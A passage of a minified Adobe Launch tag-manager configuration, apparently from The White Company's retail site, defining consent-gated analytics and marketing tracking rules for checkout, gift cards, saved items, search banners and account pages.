Card":t.eVar24="Debit/Credit CardGift Card":t.eVar24=$("#your-payment h4").text(),universal_variable.transaction["payment flow"]&&(t.eVar25=universal_variable.transaction["payment flow"]);var s=universal_variable?.transaction?.Collection_store;s&&(t.eVar142=s),$("body").on("click","#checkoutRegisterForm #createAccount",(function(){var e=0,n=setInterval((function(){if(e++,$(".has-error").is(":visible")){clearInterval(n);var s=[];$.each($(".help-block[data-bv-result='INVALID']:visible"),(function(){s.push("orderConfirmationPage.password: "+$(this).text())})),s=s.join("|"),t.clearVars(),t.linkTrackEvents="event38",t.linkTrackVars="list1,eVar27",t.events="event38",t.eVar27="Form Field Error",t.list1=s,t.tl(!0,"o","Form Field Errors")}else e>=10&&clearInterval(n)}),1e3)}))}},trackerProperties:{}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC93ece274b6d8426189d72fdccd043003-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc6ea2a4a400041aa924498436b9aef87",name:"My Account Tracking - Add and Edit Address Delivery Country Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if($(e.target).parents(".form-wrapper-group:not('.title-field')").length>0&&/multiselect__option/.test(e.target.className))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/edit-address",valueIsRegex:!0},{value:"/add-address",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar29",t.eVar29="Country"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Add and Edit Address Form Field Tracking",linkType:"o"}}]},{id:"RLc7b3850603834cffbeeca60b529bcc32",name:"[Core] Search Complete Trigger (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/search$",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCf9d984b0c99147189496dbfa89fcfab8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc81d967e74c64fc8beb5d388581f9a78",name:"[Adobe Analytics] Custom Event (tracked_event)  - Product Pages - Reviews",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Delegated Event Function")(document,"span.ratings__review-count, div.ratings__stars","click",(function(){t.linkTrackVars="eVar20",t.linkTrackEvents="event99",t.events="event99",t.eVar20="Go to Reviews",t.tl(!0,"o","PDP Interactions")})),_satellite.getVar("Delegated Event Function")(document,".reviews-section__load-more-reviews, button.review-section__button.btn.btn--outline","click",(function(){t.linkTrackVars="eVar20",t.linkTrackEvents="event18",t.events="event18",t.eVar20="Reviews - Load More",t.tl(!0,"o","PDP Interactions")}))}},trackerProperties:{}}}]},{id:"RLc88d3d85701945ac81fd59dac3e46f80",name:"[Adobe Analytics] Checkout - Collections - Collection Store confirmed or dismissed",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=(universal_variable?.event?.category||"").toLowerCase();return/^(collection store confirmed|collection store selector dismissed)$/.test(e)}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event,s=(n.category||"").toLowerCase(),a="Collection Interactions";n.collection_store&&(t.eVar142=n.collection_store,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar142",",",1)),"collection store confirmed"===s?(t.events=t.apl(t.events,"event207",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event207",",",1),a="Collection store confirmed"):"collection store selector dismissed"===s&&(t.events=t.apl(t.events,"event208",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event208",",",1),a="Collection store dismissed")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Interaction Type",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc91b84f43da6449486314acef0d140cd",name:"[Adobe Analytics] Preview e_gift card [(event203)  s.tl()] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"Preview e_gift card"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event203"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Preview e_gift card",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc99c62fe49924218bf5b69090c2c5973",name:"Custom Event - Notify Me [event16, event54] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"notify me"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=_satellite.getVar,s=(e=n("Custom Event - Event"),[]),a=[],r=["eVar13="+n("Custom Event - Event - productName"),"eVar42="+n("Custom Event - Event - ProductSKU"),"eVar48="+n("Custom Event - Event - Source"),"eVar44="+n("Custom Event - Event - Size"),"eVar45="+n("Custom Event - Event - Colour"),"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]],i=1;s.push([e.category_id,e.productSKU,units=i,e.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event16,event54",",",1),t.events=t.apl(t.events,"event16,event54",",",1),t.products=s.join()}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - Notify Me [event16, event54]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc99f1c5276a94ebf80916147b970afac",name:"Uniqodo - Order Confirmation",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/orderconfirmation/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC2e5885279d6b488e9df02082bcbaad08-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc9b136f4b25d4dce82f000e5151e3e85",name:"My Account Tracking - Track Order Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if("Track my order"==$.trim($(e.target).text()))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account/order",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event42",t.events="event42"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking \u2013 Track Order Click",linkType:"o"}}]},{id:"RLca02eb689424400a9fdb20f10de3ac26",name:"Order Confirmation Page - Conversion Event (All Countries) - Gtag, Adwords, Floodlight, Bing UET",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC32f0419867c54abd8cdca1ce13b331ea-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC8e871667797b4f5cac3cf95e1fa06f53-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC5808d1564eca40c4a13382c0ead1a752-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCab108b06dfc84a05b52f7ce5c7c3e738-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcb60f0a2af2f443cb5177014ae1d28d3",name:"[Adobe Analytics] Gift Card \u2013 Capture Preset Amount (SelectionType)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".ecard-form__value-selector-radio-label",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC59639794dfa844218003b0f4e8240238-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcc66db5a3448434880dc1067c704e68b",name:"ROW - Window Open",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".currencyLink, .js-country-selector-trigger, span.country-selector-trigger, .country-selector-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n="";!0===$(this).parent().hasClass("sub-header__container")||$(this).parent().hasClass("header-links")?n="Header":!0===$(this).parent().hasClass("navigation")?n="Mega Menu":!0===$(this).parent().hasClass("footer")&&(n="Footer"),t.abort=!0,setTimeout((function(){t.clearVars();var e=$("#currency-form select :selected").text().trim()||$(".multiselect__option--selected").text().replace(" 10 miles","").trim()||$(".country-selector-overlay select :selected").text().trim(),s=$("label[for*='currency']:eq(1)").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim()||$(".overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024|.10 miles/g,"").trim()||$(".country-selector-overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim(),a="";($("#currency-country-window").height()>0||$(".overlay__window").height()>0)&&(a="event85",t.linkTrackVars="eVar18,eVar19,eVar41,prop23,prop24,events",t.linkTrackEvents="event85",t.prop23=e,t.prop24=s,t.eVar41=e,t.eVar18=n,t.eVar19="Country Selector",t.events=a,t.tl(!0,"o","Row Window Open"),t.clearVars())}),1e3)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Row Window Event",linkType:"o"}}]},{id:"RLcdc61d7b916840b2bde27aeea9b83620",name:"GA4 - gtag - Logging in",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sign-in__button.btn.btn--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/login/account",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC5012cbf3cfd54d62819921b3b03e4c4a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcf5eb942bac14bd4ac31ec6a3d933109",name:"Fit Analytics - Order Confirmation Script - UK",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(navigator.userAgent.includes("The White Company"))return!0}},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script src="https://integrations.fitanalytics.com/shop/whitecompany/orderconfirmation.js" async></script>',language:"html"}}]},{id:"RLcf7bd447135849ad8ad017d3a19d9149",name:"[Adobe Analytics] tracked_event \u2013 Error Re-Select Date Interactions ([eVar108, event217] s.tl())",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"re_select date"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar108="Please Reconfirm Delivery",t.events=t.apl(t.events,"event217",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar108",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event217",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:" Please Reconfirmed Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd1de3571bceb43bb9afe58bf7145dbd7",name:"Checkout - Manual Address Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"manualAddressButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event150"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Manual Address CTA",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd26548bc974b4b0581ae9493fa7a2450",name:"Saved Items - Collection Page",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".wishlist",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type&&/collection/.test(document.querySelector("body.pdp").className)}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e,t){return e!=document&&(e.matches(t)?e:n(e.parentNode,t))}var s=e.target.className,a=universal_variable,r=a.saved_items.number_of_entries,i="";if(/heart-empty/.test(s)?(t.linkTrackEvents="event35",t.events="event35",t.eVar30=String(r+1)):/heart-filled/.test(s)&&(t.linkTrackEvents="event17",t.events="event17",t.eVar30=String(r-1)),n(e.target,".stc-product")){var o=n(e.target,".stc-product"),c=decodeURIComponent(o.querySelector("a").href);i="Collection";for(var l=a.listing.items,d=0;d<l.length;d++)if((m=l[d]).url.indexOf(c)>-1){var u=(p=m).id.slice(0,5),b=p.id;break}}else if(n(e.target,".stl-product"))for(o=n(e.target,".stl-product"),c=decodeURIComponent(o.querySelector("a").href),i="Match it With/Shop the Look",l=a.look,d=0;d<l.length;d++){var m;if((m=l[d]).url.indexOf(c)>-1){u=(p=m).id,b=p.sku_code;break}}else{var p;u=(p=a.product).id,b=p.id,i="Collection"}if(void 0!==p){var g=p.category_id||"",h=p.name.trim(),v=[],f=[];f.push("eVar13="+h),f.push("eVar22="+i),f.push("eVar42="+b),v.push(g+";"+u+";;;;"+f.join("|")),t.eVar90=h+":"+b,t.products=v.join(),t.linkTrackVars="products,eVar30,eVar90",t.tl(!0,"o","Saved Items - Collection"),t.clearVars()}}},trackerProperties:{}}}]},{id:"RLd456441aae784c50a91e9292a404e108",name:"GA4 - gtag - Checkout - Purchase complete",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC7a8cbbf72d7442efa0997a2cc6f77006-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd4ab41573a5d40f8ab2b02abc8d45eff",name:"All Pages -Send Beacon",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:999},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/search$",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".*\\/c\\/",valueIsRegex:!0},{value:".*\\/p\\/",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCfc80c2bb81314324977e9093998cd8ed-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd550f1dfb4694848b979d7f9284ed8f8",name:"Content Square - Scent Finder - Back",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#prev",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/help/scent-finder",valueIsRegex:!0},{value:"/help/mother-day-gift-finder",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCa6513ea4cada4492845dfb71735e4b10-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd651f13e3730493fb93075539001f267",name:"[Core] Payment Data Complete Trigger (Secure Checkout)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC0f6cd3bc0d2647439a35f68781dcbd70-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd6c2110da13f465084225e808ff0fa4a",name:"Search Pages - New Banner Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".page-banner-section a, .bottom-banner-inline a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar15,eVar16,eVar17";var n="",s="",a="",r=$(this),i=(r.text(),r.parents("div:eq(1)").attr("class"));"Search - Top Banner"==(n=/page\-banner/.test(i)?"Search - Top Banner":"Search - Bottom Banner")?(s=r.parents("div:eq(1)").find(".banner-header").text(),a=r.index()+1):s=r.parents("div:eq(1)").find("h2").text(),t.eVar15=n,t.eVar16=s,t.eVar17=a}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"}}]},{id:"RLd7fa95d9dc2b4ab79db4515c52c0444b",name:"[Floodlight] - gtag - Clickable Images What We Offer - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='What We Offer'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC9eaffac070d744e78c1b4097cf59b9ba-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd8c45948a58d43d4b2925b6441df58b8",name:"Search Pages - New Inline Banner Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".inline_banner img",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar15,eVar16";var n=$(this);t.eVar15="Search - In Page Banner",t.eVar16=$(n).attr("alt")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdbb95e4cb35d48a29566f690ac570e1d",name:"Custom Event - Product List Click [event10, event19, event54, eVar101, eVar102] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"product list click"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=_satellite.getVar,s=(e=n("Custom Event - Event"),[]),a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n("Custom Event - Event - productName"),"eVar42="+n("Custom Event - Event - ProductSKU"),"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]];else r=["eVar13="+n("Custom Event - Event - productName"),"eVar42="+n("Custom Event - Event - ProductSKU")];s.push([e.category_id,e.productSKU,"",e.price,a.join("|"),r.join("|")].join(";")),1==universal_variable.event.notifyMe&&(t.events=t.apl(t.events,"event54",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event54",",",1)),"Cross-Sell"==universal_variable.event.source&&(t.events=t.apl(t.events,"event19",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event19",",",1)),t.eVar101=universal_variable.event.title,universal_variable.event.source&&(t.eVar102=universal_variable.event.source),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar101",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar102",",",1),t.products=s.join()}},trackerProperties:{events:[{name:"event10"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - Product List Click [event10]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdd201c29235d4cef9ad926b966e80a8b",name:"Order Summary Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.mobile-basket-summary__header, button.mobile-order-summary__view-bag, div.mobile-order-summary div.overlay-header-actions__icon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar76,events",t.linkTrackEvents="event126,event159",t.events="event126",setTimeout((function(){if(/\/us\/checkout\/secure/.test(location.href)){var n="This product is not available for international delivery",s=document.querySelectorAll("div.order-summary-product-row__error .info-box__content");if(s.length>0)for(var a=0;a<s.length;a++)if(s[a].innerText==n){for(var r,i=document.querySelectorAll(".order-summary-product-row__product--unavailable")[0].children[0].children[0].children[0].children[1].children[0].innerText,o=universal_variable.basket.line_items,c=0;c<o.length;c++)o[c].product.name==i&&(r=o[c].product.sku_code);t.eVar90=i+":"+r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar90",",",1),t.events="event126,event159"}}if(void 0!==e.element){var l=document.getElementsByClassName("overlay-complex"),d=document.getElementsByClassName("checkout-section");e.element.classList.contains("mobile-basket-summary__header--closed")||0==l.length&&0!=d.length?t.eVar76="Closed":t.eVar76="Opened",t.tl(!0,"o","Order Summary Click"),t.clearVars()}}),1e3)}},trackerProperties:{}}}]},{id:"RLde47f7d0e68a4a48836b8f1e3279e52b",name:"[Attentive] 3rd Party tag - All Pages - Tag Injection",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted 